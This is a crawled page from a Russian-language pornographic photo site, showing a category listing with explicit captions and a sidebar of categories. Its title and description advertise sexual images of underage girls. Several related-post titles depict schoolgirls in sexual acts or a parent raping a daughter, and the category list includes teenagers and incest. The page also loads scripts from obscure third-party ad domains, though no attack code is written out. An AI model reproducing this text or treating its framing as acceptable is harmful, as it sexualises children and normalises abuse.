

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pornotresh.ru/celki/page/2/
body_size: 11942
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Порно фото с юными и сочными малолетними девочками целочками &raquo; Страница 2</title>
  <meta name="description" content="Порно фото с юными и сочными малолетними девочками целочками которые трахаются впервые" />
  <meta name="keywords" content="" />
  <link rel="alternate" type="application/rss+xml" title="" href="/celki/rss.xml" />
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;12"></script>
  <link rel="shortcut icon" href="/templates/Default/images/favicon.ico" />
  <link href="/templates/Default/css/main.css" rel="stylesheet" />
  <link href="/templates/Default/css/engine.css" rel="stylesheet" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
</head>
<body class="pagebg"><center><script src="https://pobliba.info/init.js" async type="text/javascript" charset="UTF-8"></script></center>
  <div class="wrapp">
    <script type="text/javascript">
    //<![CDATA[
    (function() {
    var kdm = document.createElement('script'); kdm.type = "text/javascript"; kdm.async = true;
    kdm.src = "http://rek.pornotresh.ru/dd06ea52f8f928fcb22db530d4d8ee19.js";
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(kdm, s);
    })();
    //]]>
    </script>
    <div id="contain">
      <div class="contain-in">
        <div class="rightpad aclr">
          <div id="midside" class="lcol wwide">
            <div>
              <h1><span id="dle-speedbar"><span itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" itemprop="url"><span itemprop="title">Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах</span></a></span> &raquo; <span itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/celki/" itemprop="url"><span itemprop="title">Целки порно фото</span></a></span> &raquo; Страница 2</span></h1>
            </div>
            <div align="center">
               <span class="tid280942_5effe3ebf06b9d603206686bf87d396f"></span>
            </div>
            <div id='dle-content'>
              <div class="svideo font-s2">
                <div class="label">
                  <b><a href="/celki/1255-celka-v-belom-plate-poziruet-na-bolshoy-krovati.html">Целка в белом платье позирует на большой кровати.</a></b>
                </div>
                <div>
                  Девушка сексуально снимает красные трусы и ложится на кровать. Такое чувство, что эта целка занимает гимнастикой, потому что она показывает чудеса гибкости, широко раздвигая свои ноги. В каких только позах не была шлюха на большой кровати.
                </div><br />
                <div class="poster" align="center">
                  <a href="/celki/1255-celka-v-belom-plate-poziruet-na-bolshoy-krovati.html"><img src="/uploads/posts/2015-11/thumbs/1448836862_image_552.jpg" alt="" /><span class="play"></span></a>
                </div>
                <div class="cat">
                  <a href="/celki/">Целки порно фото</a>
                </div>
                <div class="ratebox">
                  <div id='ratig-layer-1255'>
                    <div class="rating">
                      <ul class="unit-rating">
                        <li class="current-rating" style="width:0%;">0</li>
                        <li>
                          <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1255'); return false;">1</a>
                        </li>
                        <li>
                          <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1255'); return false;">2</a>
                        </li>
                        <li>
                          <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1255'); return false;">3</a>
                        </li>
                        <li>
                          <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1255'); return false;">4</a>
                        </li>
                        <li>
                          <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1255'); return false;">5</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <ul class="reset sv-cntrl">
                  <li class="sv-fav"><span></span></li>
                  <li class="sv-info">
                    <div class="infobox">
                      <div class="infobox-in">
                        <div class="tle">
                          Описание:
                        </div>
                        <div class="text">
                          {short-story limit="220"}
                        </div>
                        <div class="link">
                          <a href="/celki/1255-celka-v-belom-plate-poziruet-na-bolshoy-krovati.html">Подробнее</a>
                        </div>
                      </div>
                      <div class="infobox-btm">
                        &nbsp;
                      </div>
                    </div>
                  </li>
                </ul>
              </div>
              <div class="svideo font-s2">
                <div class="label">
                  <b><a href="/celki/1253-seksualnaya-celka-laskaet-pizdu-i-siski-na-polu.html">Сексуальная целка ласкает пизду и сиськи на полу.</a></b>
                </div>
                <div>
                  Эта девушка решила порадовать парня и устроила разврат прямо на полу. Сексуальная целка разделась и начала вытворять непонятно что. Сучка ласкает пизду и сиськи. Красавица очень сильно хочет, чтобы её трахнули.
                </div><br />
                <div class="poster" align="center">
                  <a href="/celki/1253-seksualnaya-celka-laskaet-pizdu-i-siski-na-polu.html"><img src="/uploads/posts/2015-11/thumbs/1448836835_image_536.jpg" alt="" /><span class="play"></span></a>
                </div>
                <div class="cat">
                  <a href="/celki/">Целки порно фото</a>
                </div>
                <div class="ratebox">
                  <div id='ratig-layer-1253'>
                    <div class="rating">
                      <ul class="unit-rating">
                        <li class="current-rating" style="width:0%;">0</li>
                        <li>
                          <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1253'); return false;">1</a>
                        </li>
                        <li>
                          <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1253'); return false;">2</a>
                        </li>
                        <li>
                          <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1253'); return false;">3</a>
                        </li>
                        <li>
                          <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1253'); return false;">4</a>
                        </li>
                        <li>
                          <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1253'); return false;">5</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <ul class="reset sv-cntrl">
                  <li class="sv-fav"><span></span></li>
                  <li class="sv-info">
                    <div class="infobox">
                      <div class="infobox-in">
                        <div class="tle">
                          Описание:
                        </div>
                        <div class="text">
                          {short-story limit="220"}
                        </div>
                        <div class="link">
                          <a href="/celki/1253-seksualnaya-celka-laskaet-pizdu-i-siski-na-polu.html">Подробнее</a>
                        </div>
                      </div>
                      <div class="infobox-btm">
                        &nbsp;
                      </div>
                    </div>
                  </li>
                </ul>
              </div>
              <div class="svideo font-s2">
                <div class="label">
                  <b><a href="/celki/1251-golaya-celka-laskaet-pizdu-na-polosatom-divane.html">Голая целка ласкает пизду на полосатом диване.</a></b>
                </div>
                <div>
                  Брюнетка решила сняться в эротическом фотосете. Полосатый диван выглядит красиво, когда сверху на нём позирует голая брюнетка. Сучка становится в разных позах, показывает свою пизду и задницу в разных ракурсах.
                </div><br />
                <div class="poster" align="center">
                  <a href="/celki/1251-golaya-celka-laskaet-pizdu-na-polosatom-divane.html"><img src="/uploads/posts/2015-11/thumbs/1448836762_image_511.jpg" alt="" /><span class="play"></span></a>
                </div>
                <div class="cat">
                  <a href="/celki/">Целки порно фото</a>
                </div>
                <div class="ratebox">
                  <div id='ratig-layer-1251'>
                    <div class="rating">
                      <ul class="unit-rating">
                        <li class="current-rating" style="width:0%;">0</li>
                        <li>
                          <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1251'); return false;">1</a>
                        </li>
                        <li>
                          <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1251'); return false;">2</a>
                        </li>
                        <li>
                          <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1251'); return false;">3</a>
                        </li>
                        <li>
                          <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1251'); return false;">4</a>
                        </li>
                        <li>
                          <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1251'); return false;">5</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <ul class="reset sv-cntrl">
                  <li class="sv-fav"><span></span></li>
                  <li class="sv-info">
                    <div class="infobox">
                      <div class="infobox-in">
                        <div class="tle">
                          Описание:
                        </div>
                        <div class="text">
                          {short-story limit="220"}
                        </div>
                        <div class="link">
                          <a href="/celki/1251-golaya-celka-laskaet-pizdu-na-polosatom-divane.html">Подробнее</a>
                        </div>
                      </div>
                      <div class="infobox-btm">
                        &nbsp;
                      </div>
                    </div>
                  </li>
                </ul>
              </div>
              <div class="svideo font-s2">
                <div class="label">
                  <b><a href="/celki/1249-celka-igraet-s-pizdoy-na-stule-i-stole.html">Целка играет с пиздой на стуле и столе.</a></b>
                </div>
                <div>
                  У девушки очень красивая фигура. Её сиськи огромны. Пизда красавицы очень узкая и желанная многими мужиками. Парни начинают хотеть сучку даже тогда, когда она в одежде. Что говорить о том, когда ебари увидят эту целку голой, в тот момент, когда она играет с пиздой.
                </div><br />
                <div class="poster" align="center">
                  <a href="/celki/1249-celka-igraet-s-pizdoy-na-stule-i-stole.html"><img src="/uploads/posts/2015-11/thumbs/1448836759_image_501.jpg" alt="" /><span class="play"></span></a>
                </div>
                <div class="cat">
                  <a href="/celki/">Целки порно фото</a>
                </div>
                <div class="ratebox">
                  <div id='ratig-layer-1249'>
                    <div class="rating">
                      <ul class="unit-rating">
                        <li class="current-rating" style="width:0%;">0</li>
                        <li>
                          <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1249'); return false;">1</a>
                        </li>
                        <li>
                          <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1249'); return false;">2</a>
                        </li>
                        <li>
                          <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1249'); return false;">3</a>
                        </li>
                        <li>
                          <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1249'); return false;">4</a>
                        </li>
                        <li>
                          <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1249'); return false;">5</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <ul class="reset sv-cntrl">
                  <li class="sv-fav"><span></span></li>
                  <li class="sv-info">
                    <div class="infobox">
                      <div class="infobox-in">
                        <div class="tle">
                          Описание:
                        </div>
                        <div class="text">
                          {short-story limit="220"}
                        </div>
                        <div class="link">
                          <a href="/celki/1249-celka-igraet-s-pizdoy-na-stule-i-stole.html">Подробнее</a>
                        </div>
                      </div>
                      <div class="infobox-btm">
                        &nbsp;
                      </div>
                    </div>
                  </li>
                </ul>
              </div>
              <div class="svideo font-s2">
                <div class="label">
                  <b><a href="/celki/1247-ochen-krasivaya-celka-poziruet-golaya-pered-kameroy.html">Очень красивая целка позирует голая перед камерой.</a></b>
                </div>
                <div>
                  Брюнетка с красивыми формами решила попозировать перед камерой. Маленькая грудь этой целки выглядит очень сексуально. Пизда этой сучки выбрита и готова к вхождению хуя. Девушка показывает свои формы с разных сторон.
                </div><br />
                <div class="poster" align="center">
                  <a href="/celki/1247-ochen-krasivaya-celka-poziruet-golaya-pered-kameroy.html"><img src="/uploads/posts/2015-11/thumbs/1448836711_image_480.jpg" alt="" /><span class="play"></span></a>
                </div>
                <div class="cat">
                  <a href="/celki/">Целки порно фото</a>
                </div>
                <div class="ratebox">
                  <div id='ratig-layer-1247'>
                    <div class="rating">
                      <ul class="unit-rating">
                        <li class="current-rating" style="width:0%;">0</li>
                        <li>
                          <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1247'); return false;">1</a>
                        </li>
                        <li>
                          <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1247'); return false;">2</a>
                        </li>
                        <li>
                          <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1247'); return false;">3</a>
                        </li>
                        <li>
                          <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1247'); return false;">4</a>
                        </li>
                        <li>
                          <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1247'); return false;">5</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <ul class="reset sv-cntrl">
                  <li class="sv-fav"><span></span></li>
                  <li class="sv-info">
                    <div class="infobox">
                      <div class="infobox-in">
                        <div class="tle">
                          Описание:
                        </div>
                        <div class="text">
                          {short-story limit="220"}
                        </div>
                        <div class="link">
                          <a href="/celki/1247-ochen-krasivaya-celka-poziruet-golaya-pered-kameroy.html">Подробнее</a>
                        </div>
                      </div>
                      <div class="infobox-btm">
                        &nbsp;
                      </div>
                    </div>
                  </li>
                </ul>
              </div>
              <div class="clr"></div>
              <div class="pagin font-s2">
                <div class="rcol">
                  <span class="pprev"><a href="/celki/">&gt;&nbsp;</a></span> <span class="pnext"><span>&nbsp;</span></span>
                </div>
                <div class="pages">
                  <a href="/celki/">1</a> <span>2</span>
                </div>
              </div>
            </div>
            <script type="text/javascript">
            //<![CDATA[
            document.write("<div id='vCgZoxlDdmiI1MZ8mejU-76o6Gkj22A'><\/div>");
            var visitweb_script     = document.createElement("script");
            visitweb_script.type    = "text/javascript";
            visitweb_script.charset = "utf-8";
            visitweb_script.src     = "http://tcoxndk.hfgjdcbrv.xyz/vv/CgZoxlDdmiI1MZ8mejU-76o6Gkj22A&qu!&";
            if (document.body) {
            document.body.appendChild(visitweb_script);
            }else{
            document.getElementsByTagName("head")[0].appendChild(visitweb_script);
            }
            //]]>
            </script>
            <div class="dtop" style="text-align: left; margin-left: 5px; font-size: 18px; margin-bottom: 10px;">
              <span><b>Еще порно фото:</b></span>
            </div>
            <div id="samenews" style="height: 1000px;">
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/lezbi/1584-lesbiyanka-macheha-nasiluet-doch-rezinovym-huem.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1449783684_14.jpg" alt="Лесбиянка мачеха насилует дочь резиновым хуем" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/lezbi/1584-lesbiyanka-macheha-nasiluet-doch-rezinovym-huem.html"><b>Лесбиянка мачеха насилует дочь резиновым хуем</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/porevotelok/1063-porevo-telki-s-muzhikom-pryamo-na-rabochem-meste.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447530564_image-2394.jpg" alt="Порево телки с мужиком прямо на рабочем месте." /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/porevotelok/1063-porevo-telki-s-muzhikom-pryamo-na-rabochem-meste.html"><b>Порево телки с мужиком прямо на рабочем месте.</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/pishki/1838-pyshka-delaet-professionalnyy-minet.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1450563847_57114_02.jpg" alt="Пышка делает профессиональный минет" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/pishki/1838-pyshka-delaet-professionalnyy-minet.html"><b>Пышка делает профессиональный минет</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/shcolnici/2162-shkolnica-odna-doma-ustroila-fotosessiyu.html"><img width="140" height="150" src="/uploads/posts/2016-01/thumbs/1452321120_1432013646_12.jpg" alt="Школьница одна дома устроила фотосессию" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/shcolnici/2162-shkolnica-odna-doma-ustroila-fotosessiyu.html"><b>Школьница одна дома устроила фотосессию</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/traxstraponom/2068-dena-caly-trahaet-podrug-straponom.html"><img width="140" height="150" src="/uploads/posts/2016-01/thumbs/1452129747_1401860788_image.jpg" alt="Dena Caly трахает подруг страпоном" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/traxstraponom/2068-dena-caly-trahaet-podrug-straponom.html"><b>Dena Caly трахает подруг страпоном</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/playboy/1043-populyarnye-devushki-iz-playboy-80h-godov-poziruyut-golye-i-v-nizhnem-bele.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447522209_image-376.jpg" alt="Популярные девушки из Playboy 80х годов позируют голые и в нижнем белье" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/playboy/1043-populyarnye-devushki-iz-playboy-80h-godov-poziruyut-golye-i-v-nizhnem-bele.html"><b>Популярные девушки из Playboy 80х годов позируют голые и в нижнем белье</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/armyanki/1174-molodaya-armyanka-pokazyvaet-vsem-volosatuyu-pizdu.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1448828038_1404976298_8.jpg" alt="Молодая армянка показывает всем волосатую пизду" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/armyanki/1174-molodaya-armyanka-pokazyvaet-vsem-volosatuyu-pizdu.html"><b>Молодая армянка показывает всем волосатую пизду</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/fetish/2046-shtany-iz-lateksa-eto-nastoyaschiy-fetish-dlya-molodoy-domohozyayki.html"><img width="140" height="150" src="/uploads/posts/2016-01/thumbs/1452051636_1347689119_1333004072_1171569924www.xuk.ru632984296690118750.jpg" alt="Штаны из латекса это настоящий фетиш для молодой домохозяйки" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/fetish/2046-shtany-iz-lateksa-eto-nastoyaschiy-fetish-dlya-molodoy-domohozyayki.html"><b>Штаны из латекса это настоящий фетиш для молодой домохозяйки</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/lezbi/768-shikarnye-blondinki-lesbiyanki-golye-laskayut-kiski-drug-druga.html"><img width="140" height="150" src="/uploads/posts/2015-04/thumbs/1429974716_image-12.jpg" alt="Шикарные блондинки лесбиянки голые ласкают киски друг друга" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/lezbi/768-shikarnye-blondinki-lesbiyanki-golye-laskayut-kiski-drug-druga.html"><b>Шикарные блондинки лесбиянки голые ласкают киски друг друга</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/volosatiekiski/2290-aktrisa-s-volosatoy-kiskoy-uchuvstvuet-v-porno-kastinge.html"><img width="140" height="150" src="/uploads/posts/2016-09/thumbs/1472818668_image_527.jpg" alt="Актриса с волосатой киской учувствует в порно кастинге" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/volosatiekiski/2290-aktrisa-s-volosatoy-kiskoy-uchuvstvuet-v-porno-kastinge.html"><b>Актриса с волосатой киской учувствует в порно кастинге</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/sportsmenki/1120-seksualnaya-sportsmenka-laskaet-svoyu-gladkuyu-kisku.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447537294_image_38.jpg" alt="Сексуальная спортсменка ласкает свою гладкую киску" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/sportsmenki/1120-seksualnaya-sportsmenka-laskaet-svoyu-gladkuyu-kisku.html"><b>Сексуальная спортсменка ласкает свою гладкую киску</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/izmena/1494-esli-muzhik-huynya-to-eblya-s-porte-ne-izmena.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1449521919_08.jpg" alt="Если мужик – хуйня, то ёбля с портье – не измена" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/izmena/1494-esli-muzhik-huynya-to-eblya-s-porte-ne-izmena.html"><b>Если мужик – хуйня, то ёбля с портье – не измена</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/xyi/719-sperma-iz-tolstogo-chlena-na-lice-telki.html"><img width="140" height="150" src="/uploads/posts/2015-03/thumbs/1426445770_image-1042.jpg" alt="Сперма из толстого члена на лице тёлки" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/xyi/719-sperma-iz-tolstogo-chlena-na-lice-telki.html"><b>Сперма из толстого члена на лице тёлки</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/minet/1660-posle-mineta-blondinke-razebali-pizdu-i-ochko.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1450042135_03.jpg" alt="После минета блондинке разъебали пизду и очко" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/minet/1660-posle-mineta-blondinke-razebali-pizdu-i-ochko.html"><b>После минета блондинке разъебали пизду и очко</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/retro/1878-retro-foto-burnoy-ebli-blondinki.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1450648140_8.jpg" alt="Ретро фото бурной ебли блондинки" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/retro/1878-retro-foto-burnoy-ebli-blondinki.html"><b>Ретро фото бурной ебли блондинки</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/shcolnici/2166-shkolnicu-ebut-zhestko-v-anal.html"><img width="140" height="150" src="/uploads/posts/2016-01/thumbs/1452322324_1427190149_13.jpg" alt="Школьницу ебут жестко в анал" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/shcolnici/2166-shkolnicu-ebut-zhestko-v-anal.html"><b>Школьницу ебут жестко в анал</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/swingry/1907-sestrichki-ustroili-luchshiy-sving-goda-s-muzhyami-kotorye-konchili-im-v-rot.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1450922518_1346170332_20175.jpg" alt="Сестрички устроили лучший свинг года с мужьями которые кончили им в рот" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/swingry/1907-sestrichki-ustroili-luchshiy-sving-goda-s-muzhyami-kotorye-konchili-im-v-rot.html"><b>Сестрички устроили лучший свинг года с мужьями которые кончили им в рот</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/armyanki/1182-appetitnaya-armyanka-soblaznyaet-shikarnoy-figuroy.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1448829210_1427943040_2.jpg" alt="Аппетитная армянка соблазняет шикарной фигурой" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/armyanki/1182-appetitnaya-armyanka-soblaznyaet-shikarnoy-figuroy.html"><b>Аппетитная армянка соблазняет шикарной фигурой</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/fotonudistov/2106-svidanie-nudistov-na-plyazhe-i-seks-v-konce.html"><img width="140" height="150" src="/uploads/posts/2016-01/thumbs/1452216110_1362922435_008_image.jpg" alt="Свидание нудистов на пляже и секс в конце" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/fotonudistov/2106-svidanie-nudistov-na-plyazhe-i-seks-v-konce.html"><b>Свидание нудистов на пляже и секс в конце</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/kunifoto/1580-instruktor-vmesto-igry-delaet-suchke-goryachiy-kuni.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1449782411_1420706906_5599_seks_posle_igry_v__ping-pong_big_1.jpg" alt="Инструктор вместо игры делает сучке горячий куни" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/kunifoto/1580-instruktor-vmesto-igry-delaet-suchke-goryachiy-kuni.html"><b>Инструктор вместо игры делает сучке горячий куни</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
            </div>
            <div class="clr"></div>
          </div>
          <div class="rcol rside">
            <aside>
              <div class="block font-s2">
                <div class="heading">
                  <span style="font-size:16px;">Категории</span><br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf15495c740f6dcf5e99ee610eb9e02f10209d2eae" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--t3802272660456--><div id='tyDVJ_3802272660456'></div><!-- 422066 --><!--3802272660456--><div id='yDVJ_3802272660456'></div><br /><!--articles code-->
                </div>
                <div class="dcnt" style="font-size:16px; padding-left:5px;">
                  <a href="/">Главная</a><br />
                  <a href="/vip/">Vip порно</a><br />
                  <a href="/armyanki/">Армянки</a><br />
                  <a href="/babanaxuy/">Баба на хую</a><br />
                  <a href="/bdsmphoto/">БДСМ фото</a><br />
                  <a href="/blondi/">Блондинки</a><br />
                  <a href="/brazzers/">Бразерз</a><br />
                  <a href="/britiekiski/">Бритые киски</a><br />
                  <a href="/brunetki/">Брюнетки</a><br />
                  <a href="/bivshie/">Бывшие</a><br />
                  <a href="/bukkake/">Буккаке</a><br />
                  <a href="/vzroslie/">Взрослые женщины</a><br />
                  <a href="/vlagalisha/">Влагалища</a><br />
                  <a href="/volosatiekiski/">Волосатые киски</a><br />
                  <a href="/vdushe/">В душе</a><br />
                  <a href="/vkrasnom/">В красном</a><br />
                  <a href="/vklube/">В клубе</a><br />
                  <a href="/vpozerakom/">В позе раком</a><br />
                  <a href="/vtrusikax/">В трусиках</a><br />
                  <a href="/vchulkax/">В чулках</a><br />
                  <a href="/golienaulice/">Голые на улице</a><br />
                  <a href="/groupsex/">Групповой секс</a><br />
                  <a href="/dvoinoeproniknovenie/">Двойное проникновение</a><br />
                  <a href="/domashneeporno/">Домашнее порно</a><br />
                  <a href="/domohozyaiki/">Домохозяйки</a><br />
                  <a href="/dlinonogie/">Длинноногие</a><br />
                  <a href="/drochevo/">Дрочево</a><br />
                  <a href="/vzhopu/">Ебля в жопу</a><br />
                  <a href="/ebuttolpoi/">Ебут толпой</a><br />
                  <a href="/jeni/">Жены</a><br />
                  <a href="/izmena/">Измена</a><br />
                  <a href="/indianki/">Индианки</a><br />
                  <a href="/intimnie/">Интимные</a><br />
                  <a href="/incest/">Инцест</a><br />
                  <a href="/kazashki/">Казашки</a><br />
                  <a href="/krasiviedevushki/">Красивые девушки</a><br />
                  <a href="/krupnyiplan/">Крупный план</a><br />
                  <a href="/kiskavsperme/">Киска в сперме</a><br />
                  <a href="/kunifoto/">Куни</a><br />
                  <a href="/lezbi/">Лесбиянки</a><br />
                  <a href="/lijutochko/">Лижут анал</a><br />
                  <a href="/lubitelskoe/">Любительское фото</a><br />
                  <a href="/smalltits/">Маленькие сиськи</a><br />
                  <a href="/mamochki/">Мамочки</a><br />
                  <a href="/masturbaciya/">Мастурбация</a><br />
                  <a href="/medsestri/">Медсестры</a><br />
                  <a href="/minet/">Минет</a><br />
                  <a href="/molodenkie/">Молоденькие девочки</a><br />
                  <a href="/muslim/">Мусульманки</a><br />
                  <a href="/narabote/">На работе</a><br />
                  <a href="/nevesti/">Невесты</a><br />
                  <a href="/nufoto/">Ню фото</a><br />
                  <a href="/negrityanki/">Негритянки</a><br />
                  <a href="/orgii/">Оргии</a><br />
                  <a href="/pisaushie/">Писающие</a><br />
                  <a href="/pisi18let/">Писи 18 летних</a><br />
                  <a href="/pyanie/">Пьяные</a><br />
                  <a href="/porevotelok/">Порево</a><br />
                  <a href="/playboy/">Плэйбой</a><br />
                  <a href="/podrostki/">Подростки</a><br />
                  <a href="/podrushki/">Подружки</a><br />
                  <a href="/poubkoi/">Под юбкой</a><br />
                  <a href="/zvezdi/">Порно звезды</a><br />
                  <a href="/selfi/">Порно селфи</a><br />
                  <a href="/pishki/">Пышки</a><br />
                  <a href="/razvratnietelki/">Развратные девки</a><br />
                  <a href="/razdvinulanogi/">Раздвинула ноги</a><br />
                  <a href="/realnoeporno/">Реальное порно</a><br />
                  <a href="/retro/">Ретро фото</a><br />
                  <a href="/rusporno/">Русское порно</a><br />
